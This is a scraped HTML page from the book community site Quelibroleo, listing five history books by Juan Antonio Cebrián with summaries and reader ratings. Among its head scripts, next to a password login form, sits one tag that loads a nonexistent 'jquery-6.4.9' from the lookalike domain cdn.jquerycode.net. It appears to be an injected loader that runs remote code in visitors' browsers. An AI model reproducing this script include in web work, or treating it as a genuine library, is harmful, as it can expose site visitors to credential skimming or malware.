

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/cebrian-juan-antonio?sort=titulo&page=2
body_size: 10474
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="dny1CPN3cWQSPXumTw0ldt92SkhUktgQ5QWrvLPd">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/cebrian-juan-antonio">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/cebrian-juan-antonio" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "dny1CPN3cWQSPXumTw0ldt92SkhUktgQ5QWrvLPd";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/cebrian-juan-antonio', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="dny1CPN3cWQSPXumTw0ldt92SkhUktgQ5QWrvLPd">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="dny1CPN3cWQSPXumTw0ldt92SkhUktgQ5QWrvLPd">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/cebrian-juan-antonio?sort=titulo&page=2">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/cebrian-juan-antonio?sort=puntuacion&page=2">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/cebrian-juan-antonio?sort=votos&page=2">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/cebrian-juan-antonio?sort=criticas&page=2">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/cebrian-juan-antonio?sort=fecha&page=2">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-borgia-historia-de-una-ambicion" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1302850947.jpg" alt="Portada de LOS BORGIA. Historia de una ambición" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-borgia-historia-de-una-ambicion"><span><b>LOS BORGIA. Historia de una ambición</b></span></a>
                <small><a href="https://quelibroleo.com/autores/cebrian-juan-antonio">CEBRIÁN, JUAN ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen33840"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen33840" role="tabpanel">
								<div class="text">
																		<p>En el inconsciente colectivo perduran algunos mitos que han sido incomprensiblemente envueltos por la falacia. Así, a lo largo del tiempo, diferentes generaciones han ido recibiendo este mensaje erróneo sobre los supuestos desmanes cometidos por los Borgia, familia de origen valenciano cuya ambición...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-borgia-historia-de-una-ambicion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,17
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-borgia-historia-de-una-ambicion">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-borgia-historia-de-una-ambicion#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/mis-favoritos-los-personajes-mas-apasionantes-de-la-historia" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1228406400.jpg" alt="Portada de MIS FAVORITOS: Los personajes más apasionantes de la historia" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/mis-favoritos-los-personajes-mas-apasionantes-de-la-historia"><span><b>MIS FAVORITOS: Los personajes más apasionantes de la historia</b></span></a>
                <small><a href="https://quelibroleo.com/autores/cebrian-juan-antonio">CEBRIÁN, JUAN ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12231"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12231" role="tabpanel">
								<div class="text">
																		<p>La historia de nuestra cultura está colmada de páginas de heroísmo, venganza, pasiones y distintos ideales llevados a cabo por figuras que, entre grandezas y miserias, hicieron posible el mundo de hoy. En este libro se podrán descubrir más de dos mil años personificados en guerreros, heroínas, monar...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mis-favoritos-los-personajes-mas-apasionantes-de-la-historia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,88
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/mis-favoritos-los-personajes-mas-apasionantes-de-la-historia">8
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/mis-favoritos-los-personajes-mas-apasionantes-de-la-historia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/pasajes-de-la-historia-ii-tiempo-de-heroes" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1228406499.jpg" alt="Portada de PASAJES DE LA HISTORIA II Tiempo de Héroes" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/pasajes-de-la-historia-ii-tiempo-de-heroes"><span><b>PASAJES DE LA HISTORIA II Tiempo de Héroes</b></span></a>
                <small><a href="https://quelibroleo.com/autores/cebrian-juan-antonio">CEBRIÁN, JUAN ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12232"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12232" role="tabpanel">
								<div class="text">
																		<p>He aquí la segunda entrega tan esperada de Pasajes de la historia II. Tiempo de héroes. Tras el éxito del primer libro, donde se abordaron trece apasionantes temas históricos con un rigor y una amenidad excepcional, Juan Antonio Cebrián nos propone ahora estos diez nuevos «pasajes de la historia» fa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pasajes-de-la-historia-ii-tiempo-de-heroes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,36
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/pasajes-de-la-historia-ii-tiempo-de-heroes">14
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/pasajes-de-la-historia-ii-tiempo-de-heroes#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/pasajes-de-la-historia-de-la-batalla-de-las-termopilas-al-baron-rojo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788484606482.jpg" alt="Portada de PASAJES DE LA HISTORIA: DE LA BATALLA DE LAS TERMOPILAS AL BARON ROJO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/pasajes-de-la-historia-de-la-batalla-de-las-termopilas-al-baron-rojo"><span><b>PASAJES DE LA HISTORIA: DE LA BATALLA DE LAS TERMOPILAS AL BARON ROJO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/cebrian-juan-antonio">CEBRIÁN, JUAN ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen649"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen649" role="tabpanel">
								<div class="text">
																		<p>La austeridad de Esparta y su entrega heroica en el paso de las Termópilas; las exploraciones, aventuras y ardor combativo de los vikingos; la crueldad y ferocidad del implacable Iván IV; la intrigante Lucrecia Borgia; los enigmáticos mundos soñados por Edgar Allan Poe; la trepidante carga de la Bri...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pasajes-de-la-historia-de-la-batalla-de-las-termopilas-al-baron-rojo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,87
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/pasajes-de-la-historia-de-la-batalla-de-las-termopilas-al-baron-rojo">39
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/pasajes-de-la-historia-de-la-batalla-de-las-termopilas-al-baron-rojo#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/psicokillers" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788497634090.jpg" alt="Portada de PSICOKILLERS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/psicokillers"><span><b>PSICOKILLERS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/cebrian-juan-antonio">CEBRIÁN, JUAN ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen650"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen650" role="tabpanel">
								<div class="text">
																		<p>El Vampiro de Dusseldorf, el carnicero de Hannover, Jeane Weber, la estranguladora de París, el depredador de Seattle, son sólo algunos de los nombres que asoman su mirada criminal por estas páginas y que nos devuelven la imagen del infierno que reposa espectante en un resquicio del corazón de todo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/psicokillers#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,22
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/psicokillers">18
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/psicokillers#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/cebrian-juan-antonio?sort=titulo&amp;page=1" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/cebrian-juan-antonio?sort=titulo&amp;page=1">1</a></li>
                                                                                                <li class="page-item active"><span class="page-link">2</span></li>
                                                                        
            
                            <li class="page-item disabled"><span class="page-link">&raquo;</span></li>
                    </ul>
    </nav>

				<span>2-5 de 15 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
